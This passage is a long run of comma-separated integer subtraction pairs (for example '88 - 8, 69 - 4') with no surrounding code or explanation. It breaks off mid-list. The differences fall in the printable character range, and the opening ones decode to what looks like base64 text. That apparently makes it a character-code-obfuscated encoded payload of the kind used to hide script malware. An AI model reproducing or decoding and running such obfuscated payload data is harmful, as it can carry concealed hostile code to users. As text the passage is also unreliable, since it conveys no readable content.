6, 61 - 4, 88 - 8, 69 - 4, 87 - 5, 103 - 4, 73 - 2, 91 - 2, 54 - 3, 91 - 9, 116 - 7, 82 - 2, 53 - 3, 82 - 4, 82 - 2, 88 - 7, 56 - 8, 98 - 8, 90 - 7, 84 - 3, 87 - 5, 61 - 8, 126 - 5, 88 - 4, 72 - 1, 61 - 8, 112 - 8, 85 - 1, 85 - 3, 109 - 2, 76 - 6, 69 - 4, 73 - 4, 80 - 3, 121 - 2, 82 - 6, 80 - 9, 96 - 6, 96 - 6, 98 - 9, 87 - 3, 91 - 1, 82 - 4, 67 - 2, 125 - 5, 52 - 4, 78 - 1, 75 - 1, 75 - 8, 93 - 8, 111 - 5, 83 - 1, 113 - 4, 57 - 8, 83 - 5, 91 - 7, 84 - 2, 57 - 9, 85 - 1, 73 - 6, 124 - 3, 124 - 5, 115 - 6, 97 - 7, 75 - 6, 106 - 2, 105 - 1, 85 - 1, 120 - 1, 50 - 2, 87 - 9, 75 - 3, 72 - 7, 90 - 8, 112 - 8, 96 - 6, 96 - 9, 99 - 9, 73 - 2, 80 - 1, 73 - 8, 122 - 3, 74 - 8, 67 - 2, 70 - 4, 106 - 7, 102 - 4, 92 - 3, 95 - 8, 111 - 3, 117 - 4, 88 - 6, 73 - 2, 79 - 2, 86 - 6, 74 - 6, 110 - 7, 56 - 8, 91 - 4, 74 - 4, 112 - 3, 78 - 8, 116 - 8, 99 - 9, 110 - 3, 96 - 7, 114 - 5, 73 - 7, 72 - 7, 111 - 8, 74 - 4, 72 - 3, 68 - 3, 60 - 4, 112 - 7, 86 - 7, 107 - 1, 79 - 5, 73 - 2, 104 - 6, 94 - 9, 57 - 8, 82 - 4, 79 - 9, 124 - 4, 56 - 8, 84 - 3, 80 - 4, 74 - 3, 121 - 5, 119 - 6, 85 - 3, 80 - 9, 78 - 1, 81 - 1, 73 - 8, 123 - 4, 71 - 2, 93 - 3, 69 - 2, 69 - 2, 128 - 8, 116 - 2, 100 - 3, 111 - 4, 83 - 1, 112 - 6, 72 - 5, 74 - 8, 103 - 4, 74 - 4, 79 - 7, 106 - 3, 94 - 5, 109 - 4, 81 - 5, 96 - 9, 88 - 6, 80 - 7, 95 - 6, 88 - 3, 65 - 9, 104 - 5, 73 - 6, 124 - 4, 94 - 9, 82 - 5, 80 - 2, 115 - 6, 118 - 2, 116 - 3, 88 - 6, 74 - 3, 80 - 3, 80 - 6, 74 - 3, 112 - 9, 108 - 9, 91 - 1, 70 - 4, 125 - 3, 98 - 9, 119 - 6, 77 - 1, 90 - 9, 84 - 7, 124 - 7, 90 - 6, 51 - 3, 84 - 6, 70 - 1, 94 - 9, 74 - 8, 92 - 7, 119 - 4, 79 - 5, 88 - 4, 84 - 7, 79 - 4, 82 - 7, 69 - 4, 129 - 9, 79 - 1, 92 - 9, 73 - 3, 75 - 1, 71 - 5, 84 - 7, 75 - 7, 125 - 6, 109 - 1, 73 - 4, 87 - 3, 81 - 4, 77 - 8, 90 - 6, 89 - 5, 117 - 9, 76 - 2, 104 - 7, 88 - 3, 114 - 6, 73 - 5, 98 - 8, 111 - 4, 85 - 4, 116 - 5, 76 - 9, 52 - 4, 65 - 8, 82 - 5, 78 - 9, 82 - 1, 123 - 8, 116 - 7, 82 - 7, 111 - 6, 54 - 6, 117 - 7, 85 - 9, 111 - 8, 76 - 3, 76 - 7, 76 - 8, 84 - 2, 101 - 1, 79 - 3, 98 - 1, 114 - 5, 69 - 3, 112 - 3, 76 - 4, 49 - 1, 125 - 9, 86 - 8, 86 - 2, 55 - 7, 91 - 9, 86 - 3, 70 - 1, 85 - 2, 93 - 4, 61 - 4, 78 - 1, 128 - 8, 98 - 9, 123 - 5, 90 - 4, 118 - 9, 89 - 3, 72 - 3, 86 - 1, 105 - 1, 61 - 8, 79 - 5, 98 - 1, 93 - 6, 94 - 5, 91 - 8, 80 - 7, 75 - 9, 59 - 2, 86 - 6, 78 - 9, 83 - 1, 79 - 2, 74 - 5, 77 - 3, 108 - 3, 104 - 5, 130 - 9, 85 - 3, 75 - 3, 127 - 7, 83 - 5, 66 - 1, 82 - 1, 92 - 7, 75 - 6, 69 - 2, 110 - 5, 86 - 5, 120 - 9, 85 - 8, 109 - 6, 122 - 7, 131 - 9, 83 - 2, 129 - 9, 116 - 5, 95 - 7, 75 - 5, 123 - 3, 78 - 9, 70 - 3, 83 - 7, 110 - 5, 84 - 7, 83 - 8, 86 - 8, 95 - 9, 99 - 9, 114 - 6, 89 - 7, 79 - 9, 82 - 9, 77 - 2, 82 - 8, 92 - 5, 117 - 9, 120 - 3, 88 - 6, 90 - 6, 90 - 9, 83 - 6, 71 - 4, 66 - 1, 72 - 3, 101 - 2, 71 - 1, 51 - 1, 86 - 9, 57 - 8, 81 - 2, 113 - 6, 83 - 2, 50 - 2, 71 - 3, 72 - 7, 109 - 6, 69 - 3, 78 - 6, 74 - 8, 101 - 1, 118 - 2, 78 - 4, 90 - 7, 79 - 2, 83 - 8, 77 - 3, 106 - 2, 113 - 6, 80 - 8, 88 - 6, 77 - 8, 64 - 7, 107 - 6, 97 - 8, 59 - 8, 117 - 9, 126 - 8, 86 - 4, 70 - 2, 113 - 1, 119 - 9, 88 - 4, 52 - 4, 87 - 5, 86 - 3, 88 - 7, 126 - 4, 77 - 8, 123 - 8, 80 - 3, 110 - 6, 72 - 3, 128 - 6, 72 - 7, 55 - 6, 89 - 7, 118 - 1, 93 - 8, 110 - 3, 80 - 3, 48 - 5, 88 - 7, 53 - 3, 99 - 9, 73 - 4, 85 - 7, 74 - 9, 124 - 5, 74 - 1, 72 - 7, 86 - 4, 124 - 5, 92 - 4, 98 - 9, 55 - 4, 83 - 1, 118 - 9, 76 - 7, 88 - 5, 70 - 5, 81 - 6, 68 - 1, 110 - 7, 116 - 5, 79 - 8, 93 - 9, 86 - 2, 101 - 2, 112 - 3, 72 - 5, 111 - 8, 120 - 5, 56 - 6, 72 - 5, 71 - 5, 57 - 9, 115 - 5, 72 - 3, 123 - 3, 71 - 6, 112 - 3, 95 - 6, 94 - 7, 58 - 1, 108 - 6, 86 - 3, 54 - 6, 55 - 6, 88 - 8, 74 - 6, 87 - 5, 83 - 1, 77 - 9, 102 - 5, 127 - 5, 125 - 6, 114 - 4, 74 - 9, 130 - 9, 84 - 3, 77 - 9, 74 - 3, 55 - 7, 117 - 6, 105 - 7, 72 - 4, 89 - 6, 108 - 9, 121 - 6, 82 - 2, 108 - 3, 117 - 2, 113 - 3, 84 - 2, 92 - 7, 104 - 1, 74 - 6, 75 - 3, 90 - 9, 124 - 5, 109 - 2, 82 - 8, 92 - 9, 86 - 8, 75 - 7, 103 - 6, 72 - 3, 55 - 6, 83 - 4, 94 - 7, 94 - 8, 78 - 4, 82 - 3, 100 - 1, 116 - 7, 108 - 1, 58 - 4, 79 - 8, 73 - 2, 70 - 1, 90 - 1, 77 - 9, 108 - 5, 78 - 1, 96 - 8, 77 - 9, 93 - 9, 101 - 1, 116 - 6, 79 - 3, 125 - 6, 116 - 5, 115 - 7, 73 - 6, 68 - 2, 105 - 6, 121 - 7, 76 - 6, 78 - 9, 121 - 5, 111 - 4, 84 - 9, 127 - 6, 110 - 3, 84 - 3, 91 - 1, 116 - 9, 90 - 8, 85 - 5, 89 - 7, 94 - 9, 58 - 1, 76 - 8, 99 - 1, 114 - 4, 107 - 3, 86 - 9, 87 - 5, 78 - 7, 74 - 4, 85 - 7, 91 - 7, 56 - 8, 84 - 2, 92 - 9, 74 - 2, 124 - 2, 66 - 9, 119 - 7, 83 - 6, 121 - 2, 86 - 1, 115 - 6, 70 - 3, 67 - 2, 71 - 2, 82 - 1, 95 - 7, 68 - 3, 117 - 6, 122 - 6, 79 - 3, 87 - 4, 78 - 1, 102 - 3, 75 - 7, 104 - 1, 124 - 8, 73 - 1, 85 - 4, 126 - 6, 70 - 1, 86 - 4, 80 - 7, 109 - 3, 57 - 5, 121 - 8, 83 - 2, 53 - 3, 105 - 1, 85 - 7, 92 - 8, 111 - 3, 115 - 7, 86 - 3, 91 - 7, 115 - 5, 79 - 5, 110 - 7, 92 - 2, 109 - 5, 62 - 5, 77 - 1, 99 - 9, 49 - 1, 66 - 9, 75 - 6, 76 - 8, 49 - 1, 84 - 7, 117 - 8, 81 - 7, 89 - 5, 90 - 5, 67 - 1, 90 - 1, 84 - 2, 92 - 2, 116 - 8, 89 - 7, 72 - 2, 81 - 7, 70 - 2, 91 - 2, 128 - 7, 77 - 8, 126 - 8, 73 - 8, 74 - 7, 88 - 7, 61 - 7, 72 - 5, 111 - 8, 95 - 6, 113 - 9, 71 - 4, 110 - 4, 102 - 3, 122 - 7, 107 - 9, 108 - 1, 54 - 5, 56 - 2, 91 - 1, 55 - 7, 60 - 3, 77 - 8, 71 - 3, 55 - 5, 117 - 9, 82 - 8, 102 - 5, 96 - 9, 91 - 2, 72 - 5, 82 - 4, 73 - 8, 80 - 3, 85 - 8, 78 - 9, 75 - 9, 119 - 4, 85 - 8, 77 - 1, 95 - 8, 116 - 9, 110 - 6, 73 - 8, 88 - 4, 89 - 4, 122 - 5, 74 - 9, 74 - 9, 121 - 6, 94 - 4, 74 - 7, 106 - 1, 92 - 2, 107 - 3, 79 - 5, 90 - 6, 118 - 3, 119 - 1, 77 - 9, 67 - 2, 76 - 3, 70 - 4, 88 - 1, 56 - 8, 86 - 9, 61 - 9, 85 - 4, 57 - 7, 96 - 6, 76 - 7, 97 - 8, 86 - 1, 56 - 8, 98 - 8, 75 - 9, 87 - 6, 72 - 6, 74 - 6, 78 - 5, 70 - 4, 96 - 7, 126 - 7, 70 - 4, 92 - 9, 56 - 8, 97 - 8, 76 - 9, 116 - 9, 83 - 1, 83 - 3, 88 - 7, 125 - 4, 100 - 1, 112 - 3, 76 - 2, 85 - 3, 74 - 5, 122 - 7, 70 - 3, 74 - 9, 76 - 7, 89 - 8, 92 - 4, 74 - 9, 71 - 6, 118 - 3, 76 - 2, 109 - 4, 53 - 5, 84 - 6, 80 - 6, 72 - 2, 94 - 4, 116 - 8, 90 - 8, 72 - 2, 79 - 5, 70 - 2, 95 - 6, 129 - 7, 57 - 1, 119 - 9, 75 - 5, 112 - 3, 70 - 1, 85 - 6, 82 - 5, 68 - 2, 100 - 1, 72 - 1, 74 - 9, 109 - 3, 78 - 9, 62 - 5, 93 - 3, 115 - 7, 114 - 6, 105 - 1, 70 - 2, 112 - 6, 66 - 1, 88 - 5, 72 - 3, 127 - 8, 60 - 4, 54 - 4, 82 - 6, 77 - 6, 106 - 3, 80 - 2, 77 - 1, 122 - 3, 108 - 1, 78 - 3, 79 - 7, 74 - 6, 56 - 8, 77 - 7, 99 - 2, 53 - 3, 120 - 4, 111 - 2, 91 - 9, 111 - 2, 79 - 9, 77 - 6, 92 - 8, 122 - 3, 103 - 4, 120 - 4, 76 - 8, 88 - 5, 78 - 5, 108 - 1, 77 - 4, 53 - 5, 85 - 3, 116 - 3, 93 - 9, 92 - 7, 52 - 3, 99 - 9, 88 - 3, 72 - 3, 115 - 3, 55 - 3, 87 - 6, 53 - 3, 94 - 4, 77 - 8, 90 - 1, 87 - 2, 50 - 2, 72 - 1, 67 - 2, 115 - 7, 80 - 6, 84 - 8, 75 - 2, 68 - 2, 96 - 7, 54 - 5, 74 - 5, 75 - 8, 71 - 6, 108 - 6, 77 - 6, 51 - 3, 89 - 7, 81 - 1, 94 - 6, 118 - 9, 83 - 5, 114 - 7, 102 - 2, 51 - 3, 56 - 7, 105 - 1, 73 - 3, 117 - 8, 94 - 8, 78 - 9, 90 - 5, 110 - 3, 83 - 5, 113 - 7, 99 - 2, 95 - 8, 98 - 9, 81 - 9, 81 - 9, 113 - 9, 55 - 3, 103 - 5, 67 - 1, 82 - 1, 69 - 4, 93 - 5, 95 - 6, 53 - 2, 88 - 6, 115 - 6, 71 - 5, 127 - 7, 54 - 2, 101 - 3, 73 - 5, 105 - 2, 104 - 1, 73 - 1, 73 - 7, 114 - 5, 53 - 5, 110 - 7, 84 - 9, 71 - 6, 66 - 1, 108 - 1, 72 - 2, 89 - 6, 69 - 4, 69 - 2, 90 - 3, 109 - 6, 69 - 4, 105 - 6, 78 - 4, 127 - 6, 104 - 5, 76 - 2, 79 - 5, 72 - 3, 52 - 3, 72 - 3, 89 - 7, 78 - 8, 74 - 8, 108 - 7, 90 - 1, 88 - 1, 75 - 9, 64 - 7, 106 - 8, 118 - 9, 77 - 7, 82 - 4, 85 - 1, 53 - 5, 82 - 1, 87 - 7, 105 - 8, 94 - 7, 83 - 5, 115 - 3, 99 - 9, 110 - 3, 86 - 5, 112 - 1, 74 - 7, 57 - 9, 63 - 6, 82 - 5, 76 - 7, 89 - 5, 125 - 6, 121 - 2, 83 - 3, 88 - 5, 102 - 3, 95 - 8, 84 - 6, 91 - 6, 53 - 4, 88 - 5, 91 - 4, 88 - 2, 80 - 6, 88 - 9, 101 - 2, 114 - 5, 67 - 1, 114 - 5, 79 - 7, 55 - 7, 117 - 1, 80 - 2, 86 - 2, 49 - 1, 87 - 5, 87 - 4, 90 - 9, 57 - 7, 82 - 5, 117 - 4, 79 - 8, 89 - 7, 81 - 8, 108 - 5, 67 - 2, 90 - 8, 120 - 9, 75 - 9, 87 - 2, 111 - 3, 54 - 1, 114 - 8, 75 - 1, 128 - 6, 79 - 2, 75 - 2, 77 - 1, 87 - 1, 97 - 7, 114 - 6, 83 - 1, 72 - 2, 76 - 2, 73 - 5, 95 - 6, 124 - 2, 83 - 1, 84 - 7, 91 - 9, 78 - 7, 72 - 2, 82 - 4, 87 - 3, 125 - 6, 72 - 3, 103 - 2, 74 - 5, 72 - 5, 92 - 2, 117 - 5, 88 - 8, 89 - 2, 62 - 9, 110 - 6, 88 - 4, 87 - 2, 61 - 4, 70 - 1, 92 - 7, 110 - 3, 83 - 6, 108 - 5, 77 - 7, 109 - 3, 86 - 1, 89 - 8, 77 - 4, 68 - 2, 58 - 2, 102 - 4, 89 - 7, 74 - 5, 60 - 3, 77 - 9, 75 - 2, 67 - 1, 96 - 7, 120 - 1, 75 - 9, 88 - 5, 54 - 6, 91 - 2, 73 - 6, 111 - 4, 119 - 8, 101 - 3, 73 - 5, 89 - 6, 102 - 3, 119 - 4, 89 - 9, 108 - 3, 119 - 4, 114 - 4, 86 - 4, 92 - 7, 56 - 7, 93 - 3, 93 - 8, 75 - 6, 58 - 1, 111 - 5, 81 - 6, 105 - 1, 110 - 3, 89 - 1, 85 - 7, 85 - 4, 127 - 8, 106 - 6, 77 - 8, 76 - 6, 123 - 7, 74 - 6, 99 - 2, 76 - 5, 116 - 8, 54 - 3, 92 - 4, 55 - 7, 121 - 5, 80 - 2, 91 - 7, 52 - 4, 88 - 6, 88 - 5, 88 - 7, 51 - 1, 85 - 8, 55 - 8, 78 - 4, 123 - 3, 97 - 7, 112 - 8, 73 - 5, 112 - 6, 71 - 6, 73 - 7, 77 - 5, 67 - 2, 102 - 2, 110 - 4, 105 - 5, 79 - 8, 95 - 6, 76 - 4, 78 - 6, 113 - 9, 121 - 6, 84 - 5, 74 - 7, 68 - 3, 102 - 3, 80 - 9, 102 - 4, 91 - 8, 72 - 7, 113 - 2, 68 - 3, 72 - 5, 87 - 6, 91 - 5, 79 - 6, 71 - 6, 83 - 9, 98 - 1, 83 - 2, 90 - 2, 112 - 8, 118 - 4, 98 - 1, 114 - 7, 82 - 1, 108 - 3, 78 - 1, 113 - 9, 124 - 5, 88 - 7, 77 - 8, 123 - 3, 76 - 7, 58 - 7, 90 - 1, 78 - 6, 57 - 8, 123 - 6, 92 - 3, 87 - 2, 52 - 3, 81 - 1, 91 - 9, 77 - 7, 75 - 1, 72 - 4, 81 - 6, 112 - 7, 58 - 1, 111 - 2, 91 - 7, 68 - 1, 74 - 1, 129 - 8, 72 - 5, 106 - 3, 112 - 1, 89 - 2, 82 - 1, 56 - 5, 62 - 9, 55 - 7, 92 - 2, 110 - 3, 114 - 6, 125 - 6, 86 - 4, 77 - 8, 58 - 2, 111 - 9, 106 - 5, 74 - 5, 83 - 5, 113 - 7, 103 - 6, 89 - 2, 97 - 7, 72 - 3, 91 - 2, 93 - 8, 51 - 2, 88 - 8, 67 - 1, 125 - 4, 55 - 7, 75 - 4, 85 - 9, 88 - 5, 58 - 9, 116 - 7, 91 - 4, 91 - 4, 73 - 4, 80 - 1, 79 - 2, 70 - 4, 77 - 4, 86 - 2, 75 - 7, 124 - 2, 96 - 7, 117 - 2, 103 - 6, 69 - 4, 107 - 4, 113 - 6, 74 - 9, 125 - 6, 111 - 8, 83 - 2, 73 - 2, 111 - 3, 113 - 9, 82 - 8, 100 - 3, 92 - 5, 98 - 8, 77 - 8, 97 - 8, 87 - 2, 53 - 4, 88 - 8, 72 - 1, 92 - 4, 110 - 6, 77 - 9, 94 - 5, 52 - 2, 109 - 1, 111 - 2, 85 - 3, 72 - 1, 70 - 1, 87 - 8, 86 - 9, 69 - 3, 80 - 7, 90 - 6, 73 - 5, 126 - 4, 98 - 9, 124 - 9, 96 - 6, 113 - 5, 109 - 1, 105 - 1, 74 - 3, 69 - 4, 72 - 3, 73 - 7, 66 - 1, 87 - 6, 69 - 4, 107 - 2, 80 - 1, 90 - 7, 79 - 1, 80 - 3, 80 - 7, 110 - 4, 75 - 2, 95 - 5, 75 - 9, 87 - 5, 60 - 8, 90 - 3, 75 - 1, 116 - 7, 101 - 2, 51 - 2, 74 - 5, 90 - 7, 83 - 6, 104 - 3, 77 - 6, 126 - 6, 91 - 2, 101 - 3, 75 - 7, 89 - 6, 85 - 3, 113 - 9, 79 - 5, 92 - 8, 123 - 8, 122 - 1, 79 - 8, 82 - 1, 58 - 6, 96 - 9, 70 - 4, 112 - 5, 65 - 8, 109 - 3, 76 - 1, 105 - 1, 112 - 5, 67 - 1, 81 - 5, 126 - 7, 117 - 9, 78 - 7, 90 - 6, 92 - 7, 111 - 3, 115 - 3, 93 - 4, 57 - 7, 115 - 7, 115 - 6, 87 - 5, 70 - 2, 128 - 8, 111 - 1, 91 - 7, 53 - 5, 87 - 5, 91 - 8, 85 - 4, 126 - 4, 75 - 6, 122 - 7, 84 - 7, 108 - 4, 76 - 7, 128 - 6, 72 - 7, 52 - 4, 58 - 2, 78 - 6, 83 - 7, 85 - 3, 92 - 7, 106 - 1, 75 - 1, 88 - 4, 78 - 1, 68 - 2, 108 - 7, 111 - 2, 103 - 3, 83 - 3, 83 - 1, 70 - 5, 65 - 8, 113 - 1, 84 - 1, 95 - 8, 110 - 2, 115 - 6, 68 - 3, 113 - 7, 90 - 9, 71 - 3, 70 - 2, 74 - 8, 70 - 5, 99 - 1, 72 - 4, 71 - 4, 53 - 4, 115 - 3, 82 - 4, 87 - 6, 71 - 2, 58 - 9, 81 - 5, 107 - 4, 68 - 3, 81 - 5, 76 - 5, 88 - 7, 116 - 5, 118 - 9, 91 - 2, 91 - 8, 93 - 8, 58 - 3, 84 - 8, 123 - 4, 127 - 8, 69 - 2, 69 - 4, 89 - 3, 54 - 1, 76 - 8, 79 - 1, 91 - 8, 104 - 1, 121 - 8, 77 - 8, 90 - 7, 90 - 8, 73 - 7, 89 - 5, 126 - 7, 77 - 8, 83 - 8, 67 - 1, 127 - 6, 77 - 4, 120 - 1, 81 - 3, 92 - 7, 56 - 7, 107 - 3, 75 - 5, 114 - 5, 87 - 1, 71 - 2, 93 - 8, 116 - 9, 83 - 5, 112 - 6, 86 - 6, 129 - 8, 106 - 7, 89 - 2, 90 - 1, 82 - 1, 112 - 9, 89 - 1, 66 - 1, 70 - 4, 84 - 7, 92 - 4, 76 - 2, 110 - 1, 112 - 4, 56 - 1, 84 - 2, 69 - 2, 57 - 1, 74 - 1, 78 - 7, 71 - 2, 83 - 2, 53 - 3, 66 - 1, 111 - 5, 101 - 2, 123 - 8, 100 - 2, 115 - 8, 55 - 6, 61 - 7, 91 - 1, 49 - 1, 60 - 3, 71 - 2, 90 - 5, 111 - 4, 79 - 2, 115 - 6, 82 - 5, 91 - 8, 78 - 5, 78 - 8, 85 - 7, 84 - 3, 112 - 8, 72 - 6, 78 - 8, 127 - 7, 104 - 5, 97 - 9, 73 - 7, 129 - 8, 112 - 9, 129 - 8, 74 - 9, 88 - 1, 109 - 2, 75 - 2, 71 - 1, 121 - 2, 72 - 7, 87 - 3, 75 - 5, 122 - 1, 96 - 6, 112 - 2, 75 - 2, 83 - 2, 77 - 8, 55 - 6, 76 - 1, 85 - 4, 61 - 9, 84 - 3, 79 - 9, 50 - 2, 121 - 5, 117 - 4, 106 - 9, 94 - 7, 51 - 2, 70 - 1, 79 - 5, 73 - 7, 87 - 2, 81 - 5, 67 - 1, 85 - 4, 117 - 2, 89 - 8, 100 - 3, 113 - 3, 80 - 6, 85 - 8, 89 - 7, 78 - 7, 71 - 1, 82 - 4, 89 - 5, 129 - 9, 79 - 6, 86 - 2, 76 - 7, 89 - 2, 81 - 4, 120 - 7, 73 - 2, 84 - 2, 76 - 3, 106 - 3, 71 - 6, 91 - 9, 115 - 4, 67 - 1, 90 - 5, 110 - 2, 55 - 2, 108 - 2, 85 - 9, 71 - 3, 90 - 5, 73 - 1, 79 - 6, 75 - 9, 55 - 7, 80 - 5, 86 - 2, 68 - 3, 87 - 6, 76 - 9, 81 - 5, 126 - 4, 125 - 6, 115 - 9, 86 - 2, 88 - 1, 74 - 4, 79 - 8, 85 - 1, 54 - 6, 127 - 7, 104 - 7, 71 - 5, 107 - 1, 117 - 2, 118 - 2, 76 - 2, 127 - 7, 55 - 7, 123 - 2, 88 - 4, 87 - 1, 76 - 2, 92 - 2, 90 - 5, 111 - 8, 50 - 2, 52 - 2, 76 - 2, 89 - 6, 115 - 3, 81 - 3, 97 - 8, 93 - 7, 77 - 3, 82 - 2, 91 - 9, 115 - 7, 72 - 6, 77 - 9, 110 - 9, 94 - 7, 111 - 3, 114 - 7, 95 - 7, 51 - 1, 71 - 2, 81 - 8, 72 - 2, 121 - 1, 89 - 8, 102 - 4, 77 - 8, 86 - 3, 92 - 3, 63 - 9, 102 - 1, 55 - 7, 92 - 2, 111 - 7, 86 - 4, 109 - 2, 57 - 1, 75 - 9, 72 - 5, 112 - 9, 100 - 1, 112 - 7, 84 - 4, 84 - 1, 84 - 6, 78 - 3, 82 - 4, 85 - 4, 80 - 7, 61 - 7, 79 - 2, 72 - 4, 74 - 5, 120 - 1, 84 - 6, 123 - 1, 122 - 7, 126 - 8, 71 - 4, 112 - 7, 97 - 7, 73 - 3, 84 - 2, 112 - 5, 58 - 9, 83 - 9, 102 - 5, 92 - 5, 85 - 7, 120 - 8, 98 - 8, 111 - 4, 84 - 3, 115 - 7, 73 - 8, 106 - 3, 123 - 4, 84 - 2, 78 - 6, 123 - 4, 96 - 7, 117 - 1, 85 - 5, 92 - 5, 106 - 3, 78 - 6, 78 - 2, 106 - 3, 82 - 9, 77 - 8, 72 - 4, 86 - 4, 101 - 1, 76 - 8, 109 - 7, 117 - 8, 110 - 3, 116 - 8, 86 - 7, 129 - 8, 62 - 6, 79 - 2, 72 - 7, 110 - 7, 77 - 7, 84 - 1, 88 - 5, 73 - 2, 83 - 5, 122 - 8, 106 - 5, 53 - 5, 95 - 5, 107 - 3, 84 - 2, 112 - 5, 57 - 1, 76 - 4, 81 - 5, 86 - 4, 88 - 3, 106 - 1, 78 - 4, 91 - 7, 79 - 2, 70 - 4, 103 - 2, 112 - 3, 103 - 3, 81 - 1, 89 - 7, 71 - 6, 66 - 9, 113 - 1, 86 - 3, 94 - 7, 110 - 2, 112 - 3, 74 - 9, 107 - 1, 87 - 6, 73 - 5, 71 - 3, 73 - 7, 71 - 6, 105 - 7, 73 - 5, 72 - 5, 50 - 1, 113 - 1, 79 - 5, 85 - 4, 122 - 3, 108 - 1, 72 - 4, 107 - 4, 84 - 3, 116 - 6, 80 - 8, 86 - 5, 126 - 7, 116 - 5, 74 - 1, 74 - 7, 80 - 2, 84 - 7, 101 - 4, 72 - 3, 54 - 6, 87 - 2, 100 - 2, 114 - 6, 83 - 9, 69 - 1, 98 - 9, 51 - 1, 109 - 2, 119 - 1, 73 - 8, 118 - 9, 74 - 4, 71 - 1, 67 - 2, 127 - 8, 120 - 5, 89 - 7, 74 - 9, 108 - 3, 60 - 4, 101 - 4, 82 - 5, 110 - 7, 121 - 6, 130 - 8, 70 - 2, 74 - 9, 112 - 9, 70 - 4, 89 - 1, 67 - 2, 83 - 2, 111 - 2, 87 - 7, 89 - 8, 58 - 2, 84 - 3, 80 - 6, 71 - 6, 70 - 4, 79 - 7, 82 - 1, 120 - 1, 120 - 5, 61 - 7, 83 - 8, 91 - 7, 117 - 2, 118 - 8, 91 - 6, 72 - 6, 77 - 8, 121 - 4, 76 - 8, 78 - 8, 128 - 9, 96 - 6, 71 - 3, 105 - 2, 71 - 2, 70 - 4, 74 - 1, 121 - 1, 106 - 7, 126 - 5, 91 - 3, 70 - 5, 94 - 5, 75 - 4, 95 - 9, 91 - 6, 115 - 3, 110 - 4, 102 - 2, 80 - 8, 121 - 5, 92 - 2, 94 - 5, 86 - 1, 117 - 5, 103 - 2, 86 - 5, 53 - 4, 123 - 7, 75 - 7, 82 - 3, 77 - 8, 84 - 6, 110 - 1, 84 - 2, 77 - 6, 74 - 4, 79 - 1, 88 - 4, 50 - 2, 85 - 4, 70 - 5, 67 - 1, 111 - 5, 100 - 1, 60 - 4, 82 - 4, 70 - 5, 121 - 9, 105 - 1, 78 - 7, 87 - 5, 52 - 4, 89 - 7, 77 - 7, 57 - 8, 111 - 7, 79 - 5, 104 - 7, 89 - 2, 92 - 2, 77 - 8, 97 - 8, 91 - 9, 71 - 5, 84 - 4, 71 - 6, 85 - 3, 60 - 8, 85 - 4, 83 - 9, 113 - 4, 109 - 2, 66 - 9, 105 - 7, 112 - 3, 72 - 2, 81 - 3, 90 - 6, 56 - 8, 86 - 4, 88 - 5, 88 - 7, 129 - 8, 61 - 5, 118 - 9, 77 - 3, 87 - 6, 94 - 9, 119 - 3, 88 - 8, 110 - 6, 123 - 8, 83 - 7, 69 - 4, 67 - 2, 79 - 6, 114 - 7, 82 - 6, 79 - 8, 104 - 1, 96 - 8, 82 - 8, 72 - 6, 116 - 9, 114 - 5, 76 - 7, 71 - 5, 102 - 3, 88 - 9, 102 - 5, 55 - 5, 56 - 4, 52 - 5, 82 - 2, 91 - 8, 116 - 1, 103 - 1, 72 - 4, 114 - 6, 68 - 3, 109 - 4, 81 - 8, 69 - 2, 72 - 6, 125 - 5, 82 - 6, 82 - 1, 111 - 4, 76 - 8, 82 - 8, 84 - 3, 120 - 9, 89 - 1, 66 - 1, 93 - 7, 80 - 7, 118 - 5, 76 - 1, 51 - 1, 78 - 8, 81 - 8, 96 - 7, 88 - 3, 114 - 2, 106 - 5, 86 - 5, 55 - 6, 121 - 5, 92 - 3, 92 - 9, 88 - 1, 113 - 5, 111 - 2, 90 - 8, 72 - 1, 73 - 4, 90 - 9, 92 - 2, 93 - 8, 89 - 7, 91 - 8, 90 - 9, 51 - 1, 81 - 4, 54 - 7, 75 - 1, 129 - 9, 97 - 7, 108 - 4, 76 - 4, 124 - 5, 113 - 2, 76 - 9, 77 - 7, 123 - 3, 76 - 7, 121 - 1, 77 - 1, 69 - 1, 90 - 9, 55 - 5, 83 - 9, 72 - 7, 116 - 9, 79 - 8, 76 - 6, 105 - 1, 106 - 7, 72 - 7, 87 - 9, 126 - 7, 112 - 1, 119 - 7, 72 - 5, 125 - 4, 114 - 3, 73 - 4, 72 - 5, 113 - 6, 84 - 2, 88 - 8, 83 - 2, 129 - 8, 83 - 2, 118 - 3, 86 - 9, 108 - 3, 106 - 7, 125 - 8, 74 - 9, 109 - 6, 89 - 8, 80 - 2, 74 - 4, 54 - 6, 124 - 8, 112 - 8, 86 - 7, 130 - 9, 84 - 7, 70 - 3, 79 - 5, 74 - 8, 57 - 1, 104 - 4, 70 - 5, 89 - 8, 72 - 7, 122 - 2, 75 - 1, 113 - 8, 54 - 6, 120 - 2, 73 - 3, 109 - 4, 85 - 4, 81 - 2, 79 - 8, 126 - 5, 101 - 2, 109 - 9, 70 - 2, 71 - 4, 104 - 1, 108 - 5, 78 - 5, 53 - 5, 98 - 8, 120 - 9, 89 - 3, 115 - 6, 87 - 1, 76 - 7, 89 - 4, 110 - 3, 84 - 6, 113 - 7, 79 - 6, 73 - 6, 73 - 7, 74 - 5, 104 - 7, 86 - 4, 60 - 4, 81 - 6, 73 - 8, 109 - 5, 107 - 8, 88 - 6, 84 - 7, 84 - 1, 120 - 1, 56 - 8, 85 - 7, 113 - 8, 89 - 8, 76 - 2, 72 - 6, 113 - 9, 98 - 9, 91 - 3, 71 - 6, 72 - 4, 100 - 1, 84 - 9, 80 - 5, 85 - 4, 117 - 2, 118 - 5, 70 - 4, 73 - 8, 114 - 2, 77 - 8, 93 - 8, 56 - 7, 62 - 9, 113 - 7, 80 - 6, 128 - 6, 80 - 3, 76 - 3, 82 - 6, 89 - 4, 56 - 7, 78 - 4, 85 - 4, 109 - 1, 81 - 8, 84 - 2, 77 - 3, 110 - 5, 63 - 7, 115 - 9, 78 - 8, 109 - 3, 84 - 7, 76 - 3, 74 - 2, 85 - 1, 98 - 9, 92 - 4, 67 - 1, 129 - 8, 115 - 4, 56 - 1, 75 - 2, 124 - 5, 104 - 5, 57 - 8, 82 - 6, 106 - 3, 74 - 9, 80 - 4, 77 - 6, 89 - 8, 116 - 5, 110 - 1, 102 - 5, 89 - 2, 102 - 2, 99 - 9, 95 - 6, 93 - 8, 63 - 6, 84 - 6, 90 - 6, 87 - 1, 77 - 4, 90 - 1, 87 - 4, 88 - 1, 115 - 7, 117 - 8, 87 - 5, 73 - 2, 78 - 8, 81 - 3, 92 - 8, 122 - 2, 91 - 2, 90 - 2, 78 - 8, 128 - 6, 91 - 2, 57 - 2, 82 